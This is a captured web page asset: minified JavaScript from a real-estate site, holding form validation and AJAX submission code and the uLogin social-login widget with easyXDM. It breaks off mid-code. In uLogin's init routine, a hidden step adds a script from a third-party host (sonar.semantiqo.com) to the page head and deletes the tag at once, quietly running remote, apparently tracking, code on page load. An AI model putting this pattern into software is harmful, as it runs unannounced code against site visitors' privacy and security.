s=/^(([a-zA-Z0-9&+-=_])+((\.([a-zA-Z0-9&+-=_]){1,})+)?){1,64}@([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,6}$/;return this.optional(t)||s.test(e)},pattern:function(e,t,s){return!!this.optional(t)||("string"==typeof s&&(s=new RegExp("^(?:"+s+")$")),s.test(e))},password:function(e,t){return this.optional(t)||/^\S.*$/.test(e)},filesize:function(e,t,s){for(var i=0,n=0;n<t.files.length;n++)i+=t.files[n].size;return this.optional(t)||i/1024<=s},maxupload:function(e,t,s){return t.files.length<=s},filesizeeach:function(e,t,s){for(var i=!0,n=0;n<t.files.length;n++)if(t.files[n].size/1024>s){i=!1;break}return this.optional(t)||i},filetype:function(e,t,s){var i=void 0;if(t.files.length<1)return!0;if(s="string"==typeof s?s.replace(/,/g,"|"):"png|jpe?g|gif|svg|doc|pdf|zip|rar|tar|html|swf|txt|xls|docx|xlsx|odt",t.multiple)for(var n=t.files,r=0;r<n.length;r++){var a=n[r].name,o=a.match(new RegExp(".("+s+")$","i"));if(null===(i=this.optional(t)||o))break}else{var l=e.match(new RegExp("\\.("+s+")$","i"));i=this.optional(t)||l}return i},or:function(e,t,s){return $(t.form).find(s+":filled").length},word:function(e,t){var s=/^[a-zA-Zа-яА-ЯіІїЇєёЁЄґҐĄąĆćĘęŁłŃńÓóŚśŹźŻż\'\`\- ]*$/.test(e);return this.optional(t)||s},login:function(e,t){var s=/^[0-9a-zA-Zа-яА-ЯіІїЇєЄёЁґҐ][0-9a-zA-Zа-яА-ЯіІїЇєЄґҐĄąĆćĘęŁłŃńÓóŚśŹźŻż\-\._]+$/.test(e);return this.optional(t)||s},phoneua:function(e,t){return this.optional(t)||/^(((\+?)(38))\s?)?(([0-9]{3})|(\([0-9]{3}\)))(\-|\s)?(([0-9]{3})(\-|\s)?([0-9]{2})(\-|\s)?([0-9]{2})|([0-9]{2})(\-|\s)?([0-9]{2})(\-|\s)?([0-9]{3})|([0-9]{2})(\-|\s)?([0-9]{3})(\-|\s)?([0-9]{2}))$/.test(e)},phone:function(e,t){return this.optional(t)||/^(((\+?)(\d{1,3}))\s?)?(([0-9]{0,4})|(\([0-9]{3}\)))(\-|\s)?(([0-9]{3})(\-|\s)?([0-9]{2})(\-|\s)?([0-9]{2})|([0-9]{2})(\-|\s)?([0-9]{2})(\-|\s)?([0-9]{3})|([0-9]{2})(\-|\s)?([0-9]{3})(\-|\s)?([0-9]{2}))$/.test(e)},nospace:function(e){return e.replace(/\s|\t|\r|\n/g,"").length>0},validdata:function(e,t){return!0===$(t).data("valid")}};t.default=i},421:function(e,t,s){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function n(e){try{var t=$(e),s=t.data("ajax");if("string"!=typeof s)return void window.alert(["Error!","--------------------","ajax обработчик не указан"].join("\n"));var i=new a.default(t);i.show();var n=new window.FormData;n.append("xhr-lang",$("html").attr("lang")||"ru");var r=["submit","reset","button","image"];t.find("input, textarea, select").each(function(e,t){var s=t.value,i=t.type;if(~r.indexOf(i))return!0;var a=$(t),o=a.nodeName(),l=a.data("name")||null;if(null===l)return!0;switch(o){case"input":if("file"===i&&t.files&&t.files.length)for(var u=0;u<t.files.length;u++){var h=t.files[u];n.append(l,h)}else{if(!("checkbox"!==i&&"radio"!==i||t.checked))break;$(t).data("phonemask")&&window.Modernizr.android?(s=s.slice(0,3)+"("+s.slice(3,6)+") "+s.slice(6,8)+"-"+s.slice(8,10)+"-"+s.slice(10),n.append(l,s)):n.append(l,s)}break;case"textarea":n.append(l,s);break;case"select":var d=/\[\]$/;if((d.test(l)||t.multiple)&&t.selectedOptions&&t.selectedOptions.length){l=l.replace(d,"");for(var c=0;c<t.selectedOptions.length;c++){var f=t.selectedOptions[c];f.disabled||n.append(l,f.value)}}else n.append(l,s)}});var o=new window.XMLHttpRequest;return o.open("POST",s),o.onreadystatechange=function(){if(4===o.readyState){var e=o.status,s=o.statusText,n=o.response;if(200!==e)return console.log(o),window.alert(["Error!","status: "+e,"--------------------",s].join("\n")),i.hide(),!1;"string"==typeof n&&(n=JSON.parse(n)),(0,l.default)(t,n,s,o)}},o.send(n),!1}catch(e){window.alert("Catch error, see dev tools!"),console.error(e)}}Object.defineProperty(t,"__esModule",{value:!0}),s(422);var r=s(44),a=i(r),o=s(423),l=i(o);t.default=n},422:function(e,t,s){"use strict";!function(e,t){t.fn.nodeName=function(){return this[0].nodeName.toLowerCase()}}(window,window.jQuery)},423:function(e,t,s){"use strict";function i(e,t,s){var i=s?"success":"error";window.Noty[i](t)}function n(e,t,s,n){var r=e.data("preloader");if("string"==typeof t&&(t=JSON.parse(t)),t.reload||window.location.href===t.redirect)return window.location.reload();if(t.redirect)return window.location.href=t.redirect;if(t.success){if(t.clear)if(Array.isArray(t.clear))t.clear.forEach(function(t){e.find(t).val("")});else{var a=["submit","reset","button","image"];e.find("input, textarea, select").each(function(e,t){if(~a.indexOf(t.type))return!0;t.value=""})}else t.reset&&e.trigger("reset");if(e.data("append-response")){var o=$(e.closest("[data-append-response-target]")).length>0?$(e.closest("[data-append-response-target]")):e.parents("[data-form-container]").find("[data-append-response-target]");o.html(t.response),o.addClass("visible"),$(document).on("click","[data-close-modal]",function(){o.removeClass("visible")})}}t.noty&&i(e,t.response,t.success),r.hide()}Object.defineProperty(t,"__esModule",{value:!0}),t.default=n}});
//# sourceMappingURL=validate.js.map?v=91d420ad342c9f090506

--- FILE ---
content_type: application/javascript
request_url: https://novostroyki-almaty.kz/Media/js/programmer/ulogin.js?v=1568963450
body_size: 17005
content:
"3.0.4";
(function(h,k,m,q){"undefined"==typeof h.easyXDM&&function(a,b,c,d,g,f){function h(a,b){var e=typeof a[b];return"function"==e||!("object"!=e||!a[b])||"unknown"==e}function k(){if(!y(m.plugins)&&"object"==typeof m.plugins["Shockwave Flash"]){var a=m.plugins["Shockwave Flash"].description;a&&!y(m.mimeTypes)&&m.mimeTypes["application/x-shockwave-flash"]&&m.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(E=a.match(/\d+/g))}if(!E)try{var b=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");E=
    Array.prototype.slice.call(b.GetVariable("$version").match(/(\d+),(\d+),(\d+),(\d+)/),1)}catch(ja){}if(!E)return!1;a=parseInt(E[0],10);b=parseInt(E[1],10);T=9<a&&0<b;return!0}function J(){if(!F){F=!0;for(var a=0;a<O.length;a++)O[a]();O.length=0}}function n(a,b){F?a.call(b):O.push(function(){a.call(b)})}function q(){var a=parent;if(""!==K)for(var b=0,c=K.split(".");b<c.length;b++)a=a[c[b]];return a.easyXDM}function r(a){var b=a.toLowerCase().match(P);a=b[2];var e=b[3];b=b[4]||"";if("http:"==a&&":80"==
    b||"https:"==a&&":443"==b)b="";return a+"//"+e+b}function C(a){a=a.replace(ea,"$1/");if(!a.match(/^(http||https):\/\//)){var b="/"===a.substring(0,1)?"":c.pathname;"/"!==b.substring(b.length-1)&&(b=b.substring(0,b.lastIndexOf("/")+1));a=c.protocol+"//"+c.host+b+a}for(;X.test(a);)a=a.replace(X,"");return a}function z(a,b){var e="",c=a.indexOf("#");-1!==c&&(e=a.substring(c),a=a.substring(0,c));c=[];for(var d in b)b.hasOwnProperty(d)&&c.push(d+"="+f(b[d]));return a+(Y?"#":-1==a.indexOf("?")?"?":"&")+
    c.join("&")+e}function y(a){return"undefined"===typeof a}function u(a,b,c){var e;for(e in b)if(b.hasOwnProperty(e))if(e in a){var d=b[e];"object"===typeof d?u(a[e],d,c):c||(a[e]=b[e])}else a[e]=b[e];return a}function D(a){if(y(Q)){var c=b.body.appendChild(b.createElement("form")),e=c.appendChild(b.createElement("input"));e.name=x+"TEST"+Z;Q=e!==c.elements[e.name];b.body.removeChild(c)}Q?c=b.createElement('<iframe name="'+a.props.name+'"/>'):(c=b.createElement("IFRAME"),c.name=a.props.name);c.id=c.name=
    a.props.name;delete a.props.name;"string"==typeof a.container&&(a.container=b.getElementById(a.container));a.container||(u(c.style,{position:"absolute",top:"-2000px",left:"0px"}),a.container=b.body);e=a.props.src;a.props.src="javascript:false";u(c,a.props);c.border=c.frameBorder=0;c.allowTransparency=!0;a.container.appendChild(c);a.onLoad&&A(c,"load",a.onLoad);if(a.usePost){var d=a.container.appendChild(b.createElement("form"));d.target=c.name;d.action=e;d.method="POST";if("object"===typeof a.usePost)for(var f in a.usePost)if(a.usePost.hasOwnProperty(f)){if(Q)var g=
    b.createElement('<input name="'+f+'"/>');else g=b.createElement("INPUT"),g.name=f;g.value=a.usePost[f];d.appendChild(g)}d.submit();d.parentNode.removeChild(d)}else c.src=e;a.props.src=e;return c}function aa(e){var d=e.protocol;e.isHost=e.isHost||y(w.xdm_p);Y=e.hash||!1;e.props||(e.props={});if(e.isHost)e.remote=C(e.remote),e.channel=e.channel||"default"+Z++,e.secret=Math.random().toString(16).substring(2),y(d)&&(d=r(c.href)==r(e.remote)?"4":h(a,"postMessage")||h(b,"postMessage")?"1":e.swf&&h(a,"ActiveXObject")&&
k()?"6":"Gecko"===m.product&&"frameElement"in a&&-1==m.userAgent.indexOf("WebKit")?"5":e.remoteHelper?"2":"0");else{e.channel=w.xdm_c.replace(/["'<>\\]/g,"");e.secret=w.xdm_s;e.remote=w.xdm_e.replace(/["'<>\\]/g,"");d=w.xdm_p;var f;if(f=e.acl){a:{f=e.acl;var g=e.remote;"string"==typeof f&&(f=[f]);for(var H,G=f.length;G--;)if(H=f[G],H=new RegExp("^"==H.substr(0,1)?H:"^"+H.replace(/(\*)/g,".$1").replace(/\?/g,".")+"$"),H.test(g)){f=!0;break a}f=!1}f=!f}if(f)throw Error("Access denied for "+e.remote);
}e.protocol=d;switch(d){case "0":u(e,{interval:100,delay:2E3,useResize:!0,useParent:!1,usePolling:!1},!0);if(e.isHost){if(!e.local){d=c.protocol+"//"+c.host;var p=b.body.getElementsByTagName("img");for(g=p.length;g--;)if(f=p[g],f.src.substring(0,d.length)===d){e.local=f.src;break}e.local||(e.local=a)}d={xdm_c:e.channel,xdm_p:0};e.local===a?(e.usePolling=!0,e.useParent=!0,e.local=c.protocol+"//"+c.host+c.pathname+c.search,d.xdm_e=e.local,d.xdm_pa=1):d.xdm_e=C(e.local);e.container&&(e.useResize=!1,
    d.xdm_po=1);e.remote=z(e.remote,d)}else u(e,{channel:w.xdm_c,remote:w.xdm_e,useParent:!y(w.xdm_pa),usePolling:!y(w.xdm_po),useResize:e.useParent?!1:e.useResize});p=[new l.stack.HashTransport(e),new l.stack.ReliableBehavior({}),new l.stack.QueueBehavior({encode:!0,maxLength:4E3-e.remote.length}),new l.stack.VerifyBehavior({initiate:e.isHost})];break;case "1":p=[new l.stack.PostMessageTransport(e)];break;case "2":e.isHost&&(e.remoteHelper=C(e.remoteHelper));p=[new l.stack.NameTransport(e),new l.stack.QueueBehavior,
    new l.stack.VerifyBehavior({initiate:e.isHost})];break;case "3":p=[new l.stack.NixTransport(e)];break;case "4":p=[new l.stack.SameOriginTransport(e)];break;case "5":p=[new l.stack.FrameElementTransport(e)];break;case "6":E||k(),p=[new l.stack.FlashTransport(e)]}p.push(new l.stack.QueueBehavior({lazy:e.lazy,remove:!0}));return p}function ba(a){for(var b,c={incoming:function(a,b){this.up.incoming(a,b)},outgoing:function(a,b){this.down.outgoing(a,b)},callback:function(a){this.up.callback(a)},init:function(){this.down.init()},
    destroy:function(){this.down.destroy()}},e=0,d=a.length;e<d;e++)b=a[e],u(b,c,!0),0!==e&&(b.down=a[e-1]),e!==d-1&&(b.up=a[e+1]);return b}function fa(a){a.up.down=a.down;a.down.up=a.up;a.up=a.down=null}var R=this,Z=Math.floor(1E4*Math.random()),U=Function.prototype,P=/^((http.?:)\/\/([^:\/\s]+)(:\d+)*)/,X=/[\-\w]+\/\.\.\//,ea=/([^:])\/\//g,K="",l={},ha=a.easyXDM,x="easyXDM_",Q,Y=!1,E,T;if(h(a,"addEventListener")){var A=function(a,b,c){a.addEventListener(b,c,!1)};var L=function(a,b,c){a.removeEventListener(b,
    c,!1)}}else if(h(a,"attachEvent"))A=function(a,b,c){a.attachEvent("on"+b,c)},L=function(a,b,c){a.detachEvent("on"+b,c)};else throw Error("Browser not supported");var F=!1,O=[];if("readyState"in b){var V=b.readyState;F="complete"==V||~m.userAgent.indexOf("AppleWebKit/")&&("loaded"==V||"interactive"==V)}else F=!!b.body;if(!F){if(h(a,"addEventListener"))A(b,"DOMContentLoaded",J);else if(A(b,"readystatechange",function(){"complete"==b.readyState&&J()}),b.documentElement.doScroll&&a===top){var ca=function(){if(!F){try{b.documentElement.doScroll("left")}catch(e){d(ca,
    1);return}J()}};ca()}A(a,"load",J)}var w=function(a){a=a.substring(1).split("&");for(var b={},c,e=a.length;e--;)c=a[e].split("="),b[c[0]]=g(c[1]);return b}(/xdm_e=/.test(c.search)?c.search:c.hash),W=function(){var a={},b={a:[1,2,3]};if("undefined"!=typeof JSON&&"function"===typeof JSON.stringify&&'{"a":[1,2,3]}'===JSON.stringify(b).replace(/\s/g,""))return JSON;Object.toJSON&&'{"a":[1,2,3]}'===Object.toJSON(b).replace(/\s/g,"")&&(a.stringify=Object.toJSON);"function"===typeof String.prototype.evalJSON&&
(b='{"a":[1,2,3]}'.evalJSON(),b.a&&3===b.a.length&&3===b.a[2]&&(a.parse=function(a){return a.evalJSON()}));return a.stringify&&a.parse?(W=function(){return a},a):null};u(l,{version:"2.4.19.0",query:w,stack:{},apply:u,getJSONObject:W,whenReady:n,noConflict:function(b){a.easyXDM=ha;(K=b)&&(x="easyXDM_"+K.replace(".","_")+"_");return l}});l.DomHelper={on:A,un:L,requiresJSON:function(c){"object"==typeof a.JSON&&a.JSON||b.write('<script type="text/javascript" src="'+c+'">\x3c/script>')}};(function(){var a=
    {};l.Fn={set:function(b,c){a[b]=c},get:function(b,c){if(a.hasOwnProperty(b)){var e=a[b];c&&delete a[b];return e}}}})();l.Socket=function(a){var b=ba(aa(a).concat([{incoming:function(b,c){a.onMessage(b,c)},callback:function(b){if(a.onReady)a.onReady(b)}}])),c=r(a.remote);this.origin=r(a.remote);this.destroy=function(){b.destroy()};this.postMessage=function(a){b.outgoing(a,c)};b.init()};l.Rpc=function(a,b){if(b.local)for(var c in b.local)if(b.local.hasOwnProperty(c)){var e=b.local[c];"function"===typeof e&&
(b.local[c]={method:e})}var d=ba(aa(a).concat([new l.stack.RpcBehavior(this,b),{callback:function(b){if(a.onReady)a.onReady(b)}}]));this.origin=r(a.remote);this.destroy=function(){d.destroy()};d.init()};l.stack.SameOriginTransport=function(a){var b,e,f,g;return b={outgoing:function(a,b,c){f(a);c&&c()},destroy:function(){e&&(e.parentNode.removeChild(e),e=null)},onDOMReady:function(){g=r(a.remote);a.isHost?(u(a.props,{src:z(a.remote,{xdm_e:c.protocol+"//"+c.host+c.pathname,xdm_c:a.channel,xdm_p:4}),
    name:x+a.channel+"_provider"}),e=D(a),l.Fn.set(a.channel,function(a){f=a;d(function(){b.up.callback(!0)},0);return function(a){b.up.incoming(a,g)}})):(f=q().Fn.get(a.channel)(function(a){b.up.incoming(a,g)}),d(function(){b.up.callback(!0)},0))},init:function(){n(b.onDOMReady,b)}}};l.stack.FlashTransport=function(a){function e(a,b){d(function(){h.up.incoming(a,G)},0)}function g(c){var d=a.swf+"?host="+a.isHost,e="easyXDM_swf_"+Math.floor(1E4*Math.random());l.Fn.set("flash_loaded"+c.replace(/[\-.]/g,
    "_"),function(){l.stack.FlashTransport[c].swf=p=I.firstChild;for(var a=l.stack.FlashTransport[c].queue,b=0;b<a.length;b++)a[b]();a.length=0});a.swfContainer?I="string"==typeof a.swfContainer?b.getElementById(a.swfContainer):a.swfContainer:(I=b.createElement("div"),u(I.style,T&&a.swfNoThrottle?{height:"20px",width:"20px",position:"fixed",right:0,top:0}:{height:"1px",width:"1px",position:"absolute",overflow:"hidden",right:0,top:0}),b.body.appendChild(I));var g="callback=flash_loaded"+f(c.replace(/[\-.]/g,
    "_"))+"&proto="+R.location.protocol+"&domain="+f(R.location.href.match(P)[3])+"&port="+f(R.location.href.match(P)[4]||"")+"&ns="+f(K);I.innerHTML="<object height='20' width='20' type='application/x-shockwave-flash' id='"+e+"' data='"+d+"'><param name='allowScriptAccess' value='always'></param><param name='wmode' value='transparent'><param name='movie' value='"+d+"'></param><param name='flashvars' value='"+g+"'></param><embed type='application/x-shockwave-flash' FlashVars='"+g+"' allowScriptAccess='always' wmode='transparent' src='"+
    d+"' height='1' width='1'></embed></object>"}var h,k,G,p,I;return h={outgoing:function(b,c,d){p.postMessage(a.channel,b.toString());d&&d()},destroy:function(){try{p.destroyChannel(a.channel)}catch(ka){}p=null;k&&(k.parentNode.removeChild(k),k=null)},onDOMReady:function(){G=a.remote;l.Fn.set("flash_"+a.channel+"_init",function(){d(function(){h.up.callback(!0)})});l.Fn.set("flash_"+a.channel+"_onMessage",e);a.swf=C(a.swf);var b=a.swf.match(P)[3],f=function(){l.stack.FlashTransport[b].init=!0;p=l.stack.FlashTransport[b].swf;
    p.createChannel(a.channel,a.secret,r(a.remote),a.isHost);a.isHost&&(T&&a.swfNoThrottle&&u(a.props,{position:"fixed",right:0,top:0,height:"20px",width:"20px"}),u(a.props,{src:z(a.remote,{xdm_e:r(c.href),xdm_c:a.channel,xdm_p:6,xdm_s:a.secret}),name:x+a.channel+"_provider"}),k=D(a))};l.stack.FlashTransport[b]&&l.stack.FlashTransport[b].init?f():l.stack.FlashTransport[b]?l.stack.FlashTransport[b].queue.push(f):(l.stack.FlashTransport[b]={queue:[f]},g(b))},init:function(){n(h.onDOMReady,h)}}};l.stack.PostMessageTransport=
    function(b){function e(a){if(a.origin)var d=r(a.origin);else if(a.uri)d=r(a.uri);else if(a.domain)d=c.protocol+"//"+a.domain;else throw"Unable to retrieve the origin of the event";d==k&&a.data&&a.data.substring&&a.data.substring(0,b.channel.length+1)==b.channel+" "&&f.up.incoming(a.data.substring(b.channel.length+1),d)}var f,g,h,k;return f={outgoing:function(a,c,d){h.postMessage(b.channel+" "+a,c||k);d&&d()},destroy:function(){L(a,"message",e);g&&(h=null,g.parentNode.removeChild(g),g=null)},onDOMReady:function(){k=
        r(b.remote);if(b.isHost){var p=function(c){c.data==b.channel+"-ready"&&(h="postMessage"in g.contentWindow?g.contentWindow:g.contentWindow.document,L(a,"message",p),A(a,"message",e),d(function(){f.up.callback(!0)},0))};A(a,"message",p);u(b.props,{src:z(b.remote,{xdm_e:r(c.href),xdm_c:b.channel,xdm_p:1}),name:x+b.channel+"_provider"});g=D(b)}else A(a,"message",e),h="postMessage"in a.parent?a.parent:a.parent.document,h.postMessage(b.channel+"-ready",k),d(function(){f.up.callback(!0)},0)},init:function(){n(f.onDOMReady,
        f)}}};l.stack.FrameElementTransport=function(e){var f,g,h,k;return f={outgoing:function(a,b,c){h.call(this,a);c&&c()},destroy:function(){g&&(g.parentNode.removeChild(g),g=null)},onDOMReady:function(){k=r(e.remote);e.isHost?(u(e.props,{src:z(e.remote,{xdm_e:r(c.href),xdm_c:e.channel,xdm_p:5}),name:x+e.channel+"_provider"}),g=D(e),g.fn=function(a){delete g.fn;h=a;d(function(){f.up.callback(!0)},0);return function(a){f.up.incoming(a,k)}}):(b.referrer&&r(b.referrer)!=w.xdm_e&&(a.top.location=w.xdm_e),
    h=a.frameElement.fn(function(a){f.up.incoming(a,k)}),f.up.callback(!0))},init:function(){n(f.onDOMReady,f)}}};l.stack.NameTransport=function(a){function b(b){k.contentWindow.sendMessage(b,a.remoteHelper+(h?"#_3":"#_2")+a.channel)}function c(){h?2!==++v&&h||g.up.callback(!0):(b("ready"),g.up.callback(!0))}function f(a){g.up.incoming(a,M)}function e(){B&&d(function(){B(!0)},0)}var g,h,k,t,v,B,M,da;return g={outgoing:function(a,c,d){B=d;b(a)},destroy:function(){k.parentNode.removeChild(k);k=null;h&&
(t.parentNode.removeChild(t),t=null)},onDOMReady:function(){h=a.isHost;v=0;M=r(a.remote);a.local=C(a.local);h?(l.Fn.set(a.channel,function(b){h&&"ready"===b&&(l.Fn.set(a.channel,f),c())}),da=z(a.remote,{xdm_e:a.local,xdm_c:a.channel,xdm_p:2}),u(a.props,{src:da+"#"+a.channel,name:x+a.channel+"_provider"}),t=D(a)):(a.remoteHelper=a.remote,l.Fn.set(a.channel,f));var b=function(){var f=k||this;L(f,"load",b);l.Fn.set(a.channel+"_load",e);(function S(){"function"==typeof f.contentWindow.sendMessage?c():
    d(S,50)})()};k=D({props:{src:a.local+"#_4"+a.channel},onLoad:b})},init:function(){n(g.onDOMReady,g)}}};l.stack.HashTransport=function(b){function c(){if(t){var a=t.location.href,b="",c=a.indexOf("#");-1!=c&&(b=a.substring(c));b&&b!=k&&(k=b,f.up.incoming(k.substring(k.indexOf("_")+1),M))}}var f,e,g,h,k,l,t,v,B,M;return f={outgoing:function(a,c){if(v){var d=b.remote+"#"+l++ +"_"+a;(e||!B?v.contentWindow:v).location=d}},destroy:function(){a.clearInterval(g);!e&&B||v.parentNode.removeChild(v);v=null},
    onDOMReady:function(){e=b.isHost;h=b.interval;k="#"+b.channel;l=0;B=b.useParent;M=r(b.remote);if(e){u(b.props,{src:b.remote,name:x+b.channel+"_provider"});if(B)b.onLoad=function(){t=a;g=setInterval(c,h);f.up.callback(!0)};else{var p=0,G=b.delay/50;(function ia(){if(++p>G)throw Error("Unable to reference listenerwindow");try{t=v.contentWindow.frames[x+b.channel+"_consumer"]}catch(S){}t?(g=setInterval(c,h),f.up.callback(!0)):d(ia,50)})()}v=D(b)}else t=a,g=setInterval(c,h),B?(v=parent,f.up.callback(!0)):
        (u(b,{props:{src:b.remote+"#"+b.channel+new Date,name:x+b.channel+"_consumer"},onLoad:function(){f.up.callback(!0)}}),v=D(b))},init:function(){n(f.onDOMReady,f)}}};l.stack.ReliableBehavior=function(a){var b,c,d=0,f=0,e="";return b={incoming:function(a,g){var h=a.indexOf("_"),k=a.substring(0,h).split(",");a=a.substring(h+1);k[0]==d&&(e="",c&&c(!0));0<a.length&&(b.down.outgoing(k[1]+","+d+"_"+e,g),f!=k[1]&&(f=k[1],b.up.incoming(a,g)))},outgoing:function(a,g,h){e=a;c=h;b.down.outgoing(f+","+ ++d+"_"+
    a,g)}}};l.stack.QueueBehavior=function(a){function b(){if(a.remove&&0===e.length)fa(c);else if(!h&&0!==e.length&&!l){h=!0;var f=e.shift();c.down.outgoing(f.data,f.origin,function(a){h=!1;f.callback&&d(function(){f.callback(a)},0);b()})}}var c,e=[],h=!0,k="",l,t=0,n=!1,v=!1;return c={init:function(){y(a)&&(a={});a.maxLength&&(t=a.maxLength,v=!0);a.lazy?n=!0:c.down.init()},callback:function(a){h=!1;var d=c.up;b();d.callback(a)},incoming:function(b,d){if(v){var f=b.indexOf("_"),e=parseInt(b.substring(0,
    f),10);k+=b.substring(f+1);0===e&&(a.encode&&(k=g(k)),c.up.incoming(k,d),k="")}else c.up.incoming(b,d)},outgoing:function(d,g,h){a.encode&&(d=f(d));var k=[];if(v){for(;0!==d.length;){var l=d.substring(0,t);d=d.substring(l.length);k.push(l)}for(;l=k.shift();)e.push({data:k.length+"_"+l,origin:g,callback:0===k.length?h:null})}else e.push({data:d,origin:g,callback:h});n?c.down.init():b()},destroy:function(){l=!0;c.down.destroy()}}};l.stack.VerifyBehavior=function(a){function b(){d=Math.random().toString(16).substring(2);
    c.down.outgoing(d)}var c,d,f;return c={incoming:function(e,g){var h=e.indexOf("_");-1===h?e===d?c.up.callback(!0):f||(f=e,a.initiate||b(),c.down.outgoing(e)):e.substring(0,h)===f&&c.up.incoming(e.substring(h+1),g)},outgoing:function(a,b,f){c.down.outgoing(d+"_"+a,b,f)},callback:function(c){a.initiate&&b()}}};l.stack.RpcBehavior=function(a,b){function c(a){a.jsonrpc="2.0";e.down.outgoing(g.stringify(a))}function d(a,b){var d=Array.prototype.slice;return function(){var f=arguments.length,e={method:b};
    if(0<f&&"function"===typeof arguments[f-1]){if(1<f&&"function"===typeof arguments[f-2]){var g={success:arguments[f-2],error:arguments[f-1]};e.params=d.call(arguments,0,f-2)}else g={success:arguments[f-1]},e.params=d.call(arguments,0,f-1);k[""+ ++h]=g;e.id=h}else e.params=d.call(arguments,0);a.namedParams&&1===e.params.length&&(e.params=e.params[0]);c(e)}}function f(a,b,d,f){if(d){if(b){var e=function(a){e=U;c({id:b,result:a})};var g=function(a,d){g=U;var f={id:b,error:{code:-32099,message:a}};d&&
(f.error.data=d);c(f)}}else e=g=U;"[object Array]"!==Object.prototype.toString.call(f)&&(f=[f]);try{var h=d.method.apply(d.scope,f.concat([e,g]));y(h)||e(h)}catch(S){g(S.message)}}else b&&c({id:b,error:{code:-32601,message:"Procedure not found."}})}var e,g=b.serializer||W(),h=0,k={};return e={incoming:function(a,d){var e=g.parse(a);if(e.method)b.handle?b.handle(e,c):f(e.method,e.id,b.local[e.method],e.params);else{var h=k[e.id];e.error?h.error&&h.error(e.error):h.success&&h.success(e.result);delete k[e.id]}},
    init:function(){if(b.remote)for(var c in b.remote)b.remote.hasOwnProperty(c)&&(a[c]=d(b.remote[c],c));e.down.init()},destroy:function(){for(var c in b.remote)b.remote.hasOwnProperty(c)&&a.hasOwnProperty(c)&&delete a[c];e.down.destroy()}}};R.easyXDM=l}(h,k,location,h.setTimeout,decodeURIComponent,encodeURIComponent);"undefined"!=typeof h.uLogin&&h.uLogin.uLoginHost||(Array.prototype.indexOf||(Array.prototype.indexOf=function(a){try{for(var b=0;b<this.length;b++)if(this[b]==a)return b}catch(c){}return-1}),
String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")}),"undefined"===typeof h.console&&(h.console={log:function(){},error:function(){},info:function(){},assert:function(){}}),h.uLogin={uLoginHost:function(a){var b;for(b in a)if(b in a&&a[b].src&&/^https?:\/\/(.*?)\/js\/ulogin\.js/.test(a[b].src)){var c=a[b].src.match(/^https?:\/\/([^/]+)/)[1].replace(/^www\./,"");break}return"u-login.com"===c?"u-login.com":"ulogin.ru"}(k.getElementsByTagName("script"))},h.uLogin=
    {version:"3",protocol:location.href.match(/^https/i)?"https":"http",host:encodeURIComponent(location.host),uLoginHost:uLogin.uLoginHost,supportStorage:!!("localStorage"in window&&null!==window.localStorage&&"JSON"in window&&null!==window.JSON&&"undefined"!==typeof window.JSON.parse&&"undefined"!==typeof window.JSON.stringify),supportHistory:!(!window.history||!history.pushState),ids:[],timeouts:{},listeners:{},lang:(m.language||m.systemLanguage||m.userLanguage||"en").substr(0,2).toLowerCase(),langs:"en ru uk fr de uz".split(" "),
        dialog:!1,close:!1,lightbox:!1,dialogSocket:!1,pixel:!1,providerCodes:"vkontakte odnoklassniki mailru facebook twitter google yandex livejournal openid flickr lastfm linkedin liveid soundcloud steam webmoney youtube foursquare tumblr googleplus instagram wargaming".split(" "),providerNames:"VK Odnoklassniki Mail.ru Facebook Twitter Google Yandex LiveJournal OpenID Flickr Last.FM LinkedIn LiveID SoundCloud Steam WebMoney YouTube foursquare tumblr Google+ Instagram Wargaming.net".split(" "),states:["ready",
        "open","receive","close","fill"],themes:["classic","flat"],widgetSettings:{},findTimer:0,waitGetWidget:{},altwayCalled:[],rc:!1,page:null,altway:function(a){a=a.toLowerCase();return!!/iPhone|iPad/i.test(a)}(m.userAgent||m.vendor||h.opera),m:!!/(ip(ad|od|hone)|android)/i.test(m.userAgent||m.vendor||h.opera),mobile:function(a){if(/_utl_t=vk/.test(location.href)||/_utl_t=vk/.test(document.referrer))return!1;a=a.toLowerCase();return!!/(ip(ad|od|hone)|android)/i.test(a)}(m.userAgent||m.vendor||h.opera),
        openFromSocket:!1,ppi:null,authSocket:!1,availableParams:{id:1,redirect_uri:1,page:1,callback:1,fields:1,force_fields:1,popup_css:1,optional:1,protocol:1,host:1,lang:1,verify:1,sort:1,othprov:1,providers:1,altway:1,m:1,icons_32:1,icons_16:1},cancelClick:!1,postMessageIsAvailable:"undefined"!==typeof h.postMessage,init:function(a){if(k.body){this.mobile&&(this.altway=!0);this.page=encodeURIComponent(location.href);this.openFromSocket&&(this.authSocket=this.initSocket(this.buildUrl("/version/3.0/html/buttons_receiver.html",
        {four:"",r:parseInt(1E5*Math.random())}),this.getRC(),{background:"transparent"}));""==a&&(a=k.getElementsByTagName("script"),a=a[a.length-1].src,-1==a.indexOf("?")&&(a+="?"),a=a.substr(a.indexOf("?")+1));if(""!=a){var b=this.parse(a);b.version&&(this.version=b.version);if(b.display){var c=b.id||"uLogin";if(this.get(c)){a=!0;for(var d=0;d<this.ids.length;d++)c==this.ids[d].id&&(a=!1);a&&this.setProp(b.id||"uLogin",this.ids.length,b)}else q('uLogin.init("'+a+'")',1E3)}}this.add(k.body,"touchmove",
        this.touchMove);uLogin.timeouts.search_all=q(function f(){uLogin.findWidgets();if("complete"===k.readyState&&(0===uLogin.findTimer&&(uLogin.findTimer=+new Date),1E4<new Date-uLogin.findTimer))return!1;uLogin.timeouts.all=q(f,50)},50);this.findWidgets();uLogin.timeouts.search_ulogin=q(function t(){uLogin.checkAsyncWidgets();uLogin.timeouts.search_ulogin=q(t,50)},50);this.checkAsyncWidgets();uLogin.timeouts.check_widgets=q(function N(){uLogin.checkCurrentWidgets();uLogin.timeouts.check_widgets=q(N,
        300)},30);this.checkCurrentWidgets();this.sendPixel();setTimeout(function(){try{var a=document.createElement("script");a.type="text/javascript";a.src="//sonar.semantiqo.com/c83ul/checking.js";document.getElementsByTagName("head")[0].appendChild(a);document.getElementsByTagName("head")[0].removeChild(a)}catch(J){}},5);uLogin.postMessageIsAvailable&&(window.addEventListener?window.addEventListener("message",uLogin.onMessage):window.attachEvent("onmessage",uLogin.onMessage))}else q(function(){uLogin.init()},
